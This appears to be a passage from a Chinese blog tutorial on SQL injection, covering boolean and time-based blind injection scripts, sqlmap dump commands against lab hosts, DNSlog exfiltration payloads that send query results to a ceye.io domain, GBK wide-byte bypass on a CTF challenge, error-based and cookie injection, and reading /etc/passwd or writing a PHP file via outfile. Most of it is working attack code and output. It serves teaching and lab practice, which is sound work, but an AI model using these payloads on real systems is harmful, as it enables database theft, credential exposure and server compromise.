python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-5/?id=1 --technique B -D security -T users -C username,password --dump --batch --threads 10
脚本实现布尔盲注
1.获取数据库名长度
# coding:utf-8
import requests
# 获取数据库名长度
def database_len():
for i in range(1, 10):
url = '''http://139.224.112.182:8087/sqli1/Less-5/'''
payload = '''?id=1' and length(database())=%d''' %i
r = requests.get(url + payload + '%23') # %23 <==> --+
if 'You are in' in r.text:
print('database_length:', i)
break
else:
print(i)
database_len()
# 【database_length: 8】
2.获取数据库名
# coding:utf-8
import requests
#获取数据库名
def database_name():
name = ''
for j in range(1,9):
for i in '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_':
url = "http://139.224.112.182:8087/sqli1/Less-5/"
payload = "?id=1' and substr(database(),%d,1)='%s' --+" %(j, i)
r = requests.get(url + payload)
if 'You are in' in r.text:
name = name + i
print(name)
break
print('database_name:', name)
database_name()
# 【database_name: security】
3.获取数据库中表
# coding:utf-8
import requests
# 获取数据库表
def tables_name():
name = ''
for j in range(1, 30):
for i in 'abcdefghijklmnopqrstuvwxyz,':
url = "http://139.224.112.182:8087/sqli1/Less-5/"
payload = '''?id=1' and substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1)='%s' --+''' % (j, i)
r = requests.get(url + payload)
if 'You are in' in r.text:
name = name + i
print(name)
break
print('table_name:', name)
tables_name()
#【table_name: emails,referers,uagents,users】
4.获取表中字段
# coding:utf-8
import requests
# 获取表中字段
def columns_name():
name = ''
for j in range(1, 30):
for i in 'abcdefghijklmnopqrstuvwxyz,':
url = "http://139.224.112.182:8087/sqli1/Less-5/"
payload = "?id=1' and substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),%d,1)='%s' --+" %(j, i)
r = requests.get(url + payload)
if 'You are in' in r.text:
name = name + i
print(name)
break
print('column_name:', name)
columns_name()
#【column_name: id,username,password】
5.获取字段值
# coding:utf-8
import requests
# 获取字段值
def value():
name = ''
for j in range(1, 100):
for i in '0123456789abcdefghijklmnopqrstuvwxyz,_-':
url = "http://139.224.112.182:8087/sqli1/Less-5/"
payload = "?id=1' and substr((select group_concat(username,password) from users),%d,1)='%s' --+" %(j, i)
r = requests.get(url + payload)
if 'You are in' in r.text:
name = name + i
print(name)
break
print('value:', name)
value()
时间盲注
时间注入利用情景
- 页面上没有显示位
- 没有输出报错语句
- 正确的sql语句和错误的sql语句页面返回一致
手工实现时间盲注
靶机:sqli-labs第9关
?id=1
?id=1'
?id=1"
#不管怎么样都不报错,不管对错一直显示一个固定的页面;
#判断注入点
?id=1' and sleep(3)--+
#页面响应延迟,判断存在时间延迟型注入
#获取数据库名长度
?id=1' and if(length(database())=8,sleep(3),1)--+
#获取数据库名
?id=1' and if(substr(database(),1,1)='s',sleep(3),1)--+
结合Burpsuite的Intruder模块爆破数据库名
将获取数据库第一个字符的请求包拦截并发送到Intruder模块
设置攻击变量以及攻击类型
 设置第一个攻击变量,这个变量是控制第几个字符的
设置第一个攻击变量,这个变量是控制第几个字符的
设置第二个攻击变量,这个变量是数据库名字符
开始攻击,一小会就能得到测试结果,通过对长度和变量进行排序可以看到数据库名成功得到

获取表名、字段名、字段信息等数据方法同上,就不赘述了
SQLmap实现时间盲注
--batch: 用此参数,不需要用户输入,将会使用sqlmap提示的默认值一直运行下去。
--technique:选择注入技术,-T:Time-based blind (基于时间延迟注入)
--threads 10 :设置线程为10,运行速度会更快。
#查询数据库 #【security】
python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-9/?id=1 --technique T --dbs --batch --threads 10
#获取数据库中的表 #【emails、referers、uagents、users】
python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-9/?id=1 --technique T -D security --tables --batch --threads 10
#获取表中的字段名 #【id、username、password】
python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-9/?id=1 --technique T -D security -T users --columns --batch --threads 10
#获取字段信息 【Dumb|Dumb、dhakkan|dumbo ...】
python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-9/?id=1 --technique T -D security -T users -C username,password --dump --batch --threads 10
脚本实现时间盲注
1.获取数据库名长度
# coding:utf-8
import requests
import datetime
# 获取数据库名长度
def database_len():
for i in range(1, 10):
url = '''http://139.224.112.182:8087/sqli1/Less-9/'''
payload = '''?id=1' and if(length(database())=%d,sleep(3),1)--+''' %i
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 3:
print('database_len:', i)
break
else:
print(i)
database_len()
2.获取数据库名
# coding:utf-8
import requests
import datetime
#获取数据库名
def database_name():
name = ''
for j in range(1, 9):
for i in '0123456789abcdefghijklmnopqrstuvwxyz_':
url = '''http://139.224.112.182:8087/sqli1/Less-9/'''
payload = '''?id=1' and if(substr(database(),%d,1)='%s',sleep(1),1) --+''' % (j,i)
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 1:
name = name + i
print(name)
break
print('database_name:', name)
database_name()
获取表名、字段名、字段信息等数据的脚本类似上面布尔盲注脚本,就不赘述了
三、DNSlog盲注
基础知识
什么是DNS
DNS的全称是 Domain Name System(域名系统),它将域名解析为 IP,使人更方便地访问互联网。当用户输入某一网址如www.baidu.com,网络上的 DNS 服务器会将该域名解析,并找到对应的真实IP:182.61.200.6,使用户可以访问这台服务器上相应的服务。
什么是DNSlog
DNSlog 就是存储在 DNS 服务器上的域名信息,它记录着用户对域名的访问信息,类似日志文件。SQL 盲注、命令执行、SSRF 及 XSS 等攻击而无法看到回显结果时,就会用到 DNSlog 技术。
为什么用Dnslog盲注
对于SQL盲注,我们可以通过布尔或者时间盲注获取内容,但是整个过程效率低,需要发送很多的请求进行判断,容易触发安全设备的防护,最后导致 IP 被 ban,Dnslog 盲注可以减少发送的请求,直接回显数据实现注入。
原理
Mysql攻击语句:
select load_file(concat('\\\\',攻击语句,'.XXX.ceye.io\\abc'))
利用DNSlog的前提条件:
1.支持
load_file()函数,通过执行show variables like '%secure%';查看load_file()是否可以读取文件。- 当secure_file_priv为空,就可以读取磁盘的目录。
- 当secure_file_priv为G:\,就可以读取G盘的文件。
- 当secure_file_priv为null,load_file就不能加载文件。
- 通过设置my.ini来配置。secure_file_priv=””就是可以load_flie任意磁盘的文件。
2.DNSlog平台
Window平台,Linux平台不支持。这个技术本质是利用 UNC 发起的 DNS 查询,因为 Linux 没有 UNC 路径,所以当处于 Linux 系统时,不能使用该方式获取数据,而且 UNC 的路径不能超过 128,否则会失败。当我们在使用 UNC 路径时,是会对域名进行 DNS 查询。
UNC路径:
UNC是一种命名惯例, 主要用于在Microsoft Windows上指定和映射网络驱动器. UNC命名惯例最多被应用于在局域网中访问文件服务器或者打印机。我们日常常用的网络共享文件就是这个方式。
其实我们平常在Widnows中用共享文件的时候就会用到这种网络地址的形式
\\192.168.1.132\test\
这也就解释了为什么CONCAT()函数拼接了4个\了,因为转义的原因,4个\就变成了2个\,后面的\\abc变成了\abc,目的就是利用UNC路径。
因为 Linux 没有 UNC 路径这个东西,所以当 MySQL 处于 Linux 系统中的时候,是不能使用这种方式外带数据的。
| 原理图 | 原理图 |
|---|---|
 |
 |
如图所示,作为攻击者,提交注入语句,让数据库把需要查询的值和域名拼接起来,然后发生DNS查询,我们只要能获得DNS的日志,就得到了想要的值。所以我们需要有一个自己的域名,然后在域名商处配置一条NS记录,然后我们在NS服务器上面获取DNS日志即可。
详细解释:
1、攻击者提交注入语句select load_file(concat('\\\\','攻击语句',.XXX.ceye.io\\abc))
2、Web服务器将语句传递给数据库,在数据库中攻击语句被执行
3、concat函数将执行结果与XXX.ceye.io\\abc拼接,构成\\root.XXX.ceye.io\abc,而 mysql 中的 select load_file()可以发起 DNS 请求
4、那么这一条带有数据库查询结果的域名就被提交到DNS服务器进行解析;
5、此时,如果我们可以查看DNS服务器上的Dnslog就可以得到SQL注入结果。那么我们如何获得这条DNS查询记录呢?注意注入语句中的ceye.io,这其实是一个开放的DNSlog平台,在上面我们可以获取到有关ceye.io的DNS查询信息。
6、当它发现域名中存在ceye.io时,它会将这条域名信息转到相应的NS服务器上,而通过http://ceye.io我们就可以查询到这条DNS解析记录。
实例
DVWA-SQL盲注
查询数据库
1' and if((select load_file(concat('\\\\',(select database()),'.xxxx.ceye.io\\sql_test'))),1,0)#

查询表
1' and if((select load_file(concat('\\\\',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'.xxxx.ceye.io\\sql_test'))),1,0)#

查询列
1' and if((select load_file(concat('\\\\',(select column_name from information_schema.columns where table_name='users' limit 4,1),'.xxxx.ceye.io\\sql_test'))),1,0)#

查询值
1' and if((select load_file(concat('\\\\',(select password from users limit 0,1),'.xxxx.ceye.io\\sql_test'))),1,0)#

参考:
四、宽字节注入
原理
宽字节注入是利用mysql的一个特性,
mysql在使用GBK编码的时候,会认为两个字符是一个汉字【前一个ascii码要大于128,才到汉字的范围】
在PHP配置文件中magic_quotes_gpc=On或者使用addslashes函数,icov函数,mysql_real_escape_string函数、mysql_escape_string函数等,提交的参数中如果带有单引号',就会被自动转义\',这样就使得多数注入攻击无效。
当输入单引号,假设这里我们使用addslashes转义,对应的url编码是:' –>\'–> %5c%27
当在前面引入一个ASCII大于128的字符【比如%df、%aa】,url编码变为:%df' –> %df\' –> (%df%5C)%27–>(数据库GBK)–>運'
| %5c%27 | %df%5C%27 |
|---|---|
 |
 |
前端输入**%df'时首先经过上面addslashes函数和浏览器url编码转义变成了%df%5c%27**
因为数据库使用GBK编码的话,**%df%5c会被当作一个汉字处理,转换成了汉字”運”**,从而使%27(单引号)逃出生天,成功绕过,利用这个特性从而可实施SQL注入的利用。
实例
题目来源:CG-CTF—GBK Injection
手工注入
题目地址:http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1
?id=1
'''
your sql:select id,title from news where id = '1'
here is the information
'''
输入1'可以看到'被变成了\',应该是addslashes之类的函数转义的结果。
?id=1'
'''
your sql:select id,title from news where id = '1\''
here is the information
'''
用上文宽字节构造方法,构造id=1%df’或者id=1%aa’,成功报错
?id=1%df'
或者【只要ASCII大于128的字符就可以】
?id=1%aa'
'''
your sql:select id,title from news where id = '1ß\''
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in SQL-GBK/index.php on line 10
'''
确定字段数
?id=1%aa' order by 1 --+ 正常
?id=1%aa' order by 2 --+ 正常
?id=1%aa' order by 3 --+ 报错
'''
所以字段数为2
'''
确定显示位
前面必须为-1【前面查出来的值为null,才能显示后面我们想要的信息】,后面的信息才能显示出来
?id=-1%aa' union select 1,2 --+
'''
your sql:select id,title from news where id = '-1歿'union select 1,2 -- '
2
'''
确定了回显的位置是2
查询信息
#查询数据库
?id=-1%aa' union select 1,database() --+
'''
sae-chinalover
'''
#查询表名
?id=-1%aa' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+
'''
ctf,ctf2,ctf3,ctf4,news
'''
#查询字段名
?id=-1%aa' union select 1, group_concat(column_name) from information_schema.columns where table_name=0x63746634 --+
'''这里表名table_name的值必须转换成16进制,如果不用16进制就得用引号包裹,当有addlashes函数就会转义引号,就会导致查询失败,使用16进制避免了这个问题。
id,flag
'''
#查询字段信息
?id=-1%aa' union select 1,group_concat(id,0x3a,flag) from ctf4 --+
'''
1:flag{this_is_sqli_flag}
'''
?id=-1%aa' union select 1,group_concat(content) from ctf2 --+
'''
h4cked_By_w00dPeck3r,h4cked_By_w00dPeck3r,h4cked_By_w00dPeck3r,h4cked_By_w00dPeck3r,the flag is:nctf{query_in_mysql},h4cked_By_w00dPeck3r
'''
有2个flag,成功得到flag
使用sqlmap
方法一:普通方法,根据提示选择选项
sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df'"
sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df'" --dbs
sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df'" -D sae-chinalover --tables
sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df'" -D sae-chinalover -T --columns
sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df'" -D sae-chinalover -T ctf4 -C flag --dump
方法二:使用脚本:unmagicquotes.py【作用:宽字符绕过】
sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1" --tamper unmagicquotes --dbs
'''
available databases [2]: [*] information_schema
[*] sae-chinalover
'''
sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1" --tamper unmagicquotes -D sae-chinalover --tables
'''
Database: sae-chinalover
[6 tables]
+---------+
| ctf |
| ctf2 |
| ctf3 |
| ctf4 |
| gbksqli |
| news |
+---------+
'''
sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=3" --tamper unmagicquotes -D sae-chinalover -T ctf4 --columns
'''
Database: sae-chinalover
Table: ctf4
[2 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| flag | varchar(100) |
| id | int(10) |
+--------+--------------+
'''
sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=3" --tamper unmagicquotes -D sae-chinalover -T ctf4 -C flag --dump
'''
Database: sae-chinalover
Table: ctf4
[1 entry]
+-------------------------+
| flag |
+-------------------------+
| flag{this_is_sqli_flag} |
+-------------------------+
'''
方法三:直接查询flag字段
sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df%27" --search -C flag
--level 3 --risk 1 --thread 10
'''
--threads 10 //如果你玩过 msfconsole的话会对这个很熟悉 sqlmap线程最高设置为10
--level 3 //sqlmap默认测试所有的GET和POST参数,当--level的值大于等于2的时候也会测试HTTP Cookie头的值,当大于等于3的时候也会测试User-Agent和HTTP Referer头的值。最高可到5
--risk 3 // 执行测试的风险(0-3,默认为1)risk越高,越慢但是越安全
--search //后面跟参数 -D -T -C 搜索列(C),表(T)和或数据库名称(D) 如果你脑子够聪明,应该知道库列表名中可能会有ctf,flag等字样
'''
五、报错注入
floor报错注入/双查询注入
双查询报错/floor报错注入是由于
rand(),count(),group by,floor四个语句联合使用造成的,缺一不可。
一些研究人员发现,使用group by子句结合rand()函数以及像count(*)这样的聚合函数,在SQL查询时会出现错误,这种错误是随机产生的,这就产生了双重查询/floor报错注入。使用floor()函数只是为了将查询结果分类
需用到四个函数和一个group by语句:
group by ...—>分组语句 //将查询的结果分类汇总rand()—>随机数生成函数floor()—>取整函数 //用来对生成的随机数取整concat()、concat_ws()—>连接字符串count()—>统计函数 //结合group by语句统计分组后的数据
还需要了解哈子查询:
子查询又称为内部查询,子查询允许把一个查询嵌套在另一个查询当中,简单的来说就是一个select中又嵌套了一个select,嵌套的这个select语句就是一个子查询。
select concat("-",(select database()));
双查询/floor报错注入公式:
#获取数据库名
?id=-1' union select 1,count(*),concat_ws('-',(select database()),floor(rand(0)*2))as a from information_schema.tables group by a--+
或者
?id=1' and (select 1 from (select count(*),concat('~',database(),'~',floor(rand(0)*2))as x from information_schema.tables group by x)a) --+
#获取表名
?id=-1' union select 1,count(*),concat_ws('-',(select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand()*2))as a from information_schema.tables group by a--+
或者
?id=1'and (select 1 from (select count(*),concat('~',(select table_name from information_schema.tables where table_schema = database() limit 0,1),'~',floor(rand(0)*2))as x from information_schema.tables group by x)a) --+
使用如上SQL语句,发现多查询几次会爆出Duplicate entry的错误,并且将我们需要的信息都爆出来了。
实例:
SQLi-LABS第五关:https://jwt1399.top/posts/30333.html#toc-heading-5
双注入详细原理请参考:
updatexml报错注入
updatexml(xml_target, XPath_string, new_value):返回替换的XML片段
| 参数 | 描述 |
|---|---|
| XML_document | String格式,需要操作的xml片段 |
| XPath_string | 需要更新的xml路径(Xpath格式) |
| new_value | String格式,更新后的内容 |
Payload:
updatexml(1,concat(0x7e,(select database()),0x7e),1);

如果Xpath格式语法书写错误的话,就会报错。利用concat函数将想要获得的数据库内容拼接到第二个参数中,报错时作为内容输出。
concat()函数是将其连成一个字符串,因此不会符合XPATH_string的格式,从而出现格式错误,爆出数据库
0x7e为hex码,实为~,为了使Xpath格式语法书写错误
extractvalue报错注入
extractvalue(xml_frag, xpath_expr):使用XPath表示法从XML字符串中提取值
| 参数 | 描述 |
|---|---|
| xml_frag | 目标xml文档 |
| xpath_expr | Xpath格式的字符串,xml路径 |
Payload:
extractvalue(1,concat(0x7e,(select database()),0x7e));

如果Xpath格式语法书写错误的话,就会报错。利用concat函数将想要获得的数据库内容拼接到第二个参数中,报错时作为内容输出。
六、二次注入
待更。。。
七、堆叠注入
原理
在SQL中,分号(;)是用来表示一条SQL语句的结束。试想一下我们在分号(;)结束后一个sql语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。
用户输入:1; DELETE FROM products
服务器端生成的sql语句为:select * from products where productid=1;DELETE FROM products
当执行查询后,第一条显示查询信息,第二条则将整个表进行删除
八、HTTP header注入
HTTP头注入其实并不是一个新的SQL注入类型,而是指出现SQL注入漏洞的场景。
有些时候,后台开发人员为了验证客户端头信息(比如常用的cookie验证)
或者通过HTTP header头信息获取客户端的一些资料,比如User-Agent、Accept字段等。
会对客户端的HTTP header信息进行获取并使用SQL进行处理,如果此时没有足够的安全考虑则可能会导致基于HTTP header的SQL Inject漏洞。
Cookie 注入
原理
Cookie注入的原理:
php中,使用超全局变量 $_GET,$_POST来接受参数。 asp中,使用 Request.QueryString (GET)或 Request.Form (POST)来接收页面提交的参数值。 有些程序员直接这么写:$id = $_REQUEST['id'];这时候PHP不知道,应该从GET还是POST方式上接收参数 ,它就会一个一个去试,它是先取GET中的数据,再取POST中的数据,还会去取Cookies中的数据,如果没有做好防护措施就容易导致存在cookie注入。
Cookie注入特征:通过修改Cookie的值进行注入,Cookie注入跟普通sql注入过程一样
Cookie注入方法:
方法一:BurpSuite抓包修改Cookie进行注入
方法二:使用SqlMap进行注入
python sqlmap.py -u "http://xxx.com" --cookie "id=x" --dbs --level 2
实例
题目来源:CTFHub-Web技能树-Cookie注入
题目已经很明显提示是cookie注入,打开Burpsuite抓包
抓包之后可以看到cookie里面有id参数,我们尝试进行注入,果然可以成功注入

后续就是修改Cookie进行普通的数字型注入就可以了
#确定字段数【字段数为2】
Cookie: id=1 order by 1
Cookie: id=1 order by 2
Cookie: id=1 order by 3
#确定字段顺序
Cookie: id=-1 union select 1,2
#爆数据库名【sqli】
Cookie: id=-1 union select 1,database()
#爆表名【news,ztikrnhkas】
Cookie: id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
#爆列名【rcdrtihzyr】
Cookie: id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='ztikrnhkas'
#爆值
Cookie: id=-1 union select 1,rcdrtihzyr from ztikrnhkas

XFF注入
待更。。。
UA注入
待更。。。
九、读写文件
读取文件函数
load_file(file_name):读取文件并返回该文件内容作为一个字符串。
使用前提:
- 必须有权限读取并且文件必须完全可读
- 必须指定文件完整路径
- 能够使用union查询(sql注入时)
- 对Web目录有写权限用户必须有secure_file_priv=文件权限
- 欲读取文件必须小于max_allowed_packetde的允许值
secure_file_priv的值
| 设置 | 含义 |
|---|---|
| secure_file_prive=null | 限制mysql不允许导入/导出 |
| secure_file_priv=/tmp/ | 限制mysql的导入/导出只能发生在/tmp/目录下 |
| secure_file_priv=空 | 不限制mysql的导入/导出 |
mysql下执行show global variables like '%secure%';可以查看secure_file_priv的值
写文件函数
into outfile
实例
靶机:sqli-labs第7关
#查看页面变化,判断sql注入类别
?id=1 and 1=1
?id=1 and 1=2
#You are in.... Use outfile......
#确定字段数
?id=1' order by 3 --+
?id=1')) order by 4 --+
#联合查询查看显示位
?id=-1 union select 1,2,3
?id=-1')) union select 1,load_file('/etc/passwd'),3 --+
?id=-1')) union select 1,(''),3 into outfile "/var/www/html/a.php"--+
sqlmap读取文件
–file-read用法用于读取本地文件
python sqlmap.py -u "http://xxx/x?id=1" --file-read=/etc/passwd
十、SQL注入靶场
以下链接均为我其他文章的SQL注入靶场的学习记录
SQLi-LABS
SQLi-LABS学习笔记:https://jwt1399.top/posts/30333.html
DVWA-SQL
Web基础漏洞-DVWA(SQL注入部分):https://jwt1399.top/posts/27769.html#toc-heading-16
Pikachu-SQL
Pikachu漏洞平台通关记录(SQL注入部分):http://127.0.0.1:4000/posts/30313.html#toc-heading-13
一些感悟
我自己我在学习Web安全的过程中,也是倍感枯燥,总想急于求成,想要简单学一哈就能实现各种🐄🍺操作,显然不是那么容易的,所以请静下心来钻研吧,慢慢来,比较快!
赞助💰
如果你觉得对你有帮助,你可以赞助我一杯冰可乐!嘻嘻🤭
| 支付宝支付 | 微信支付 |
 |
 |



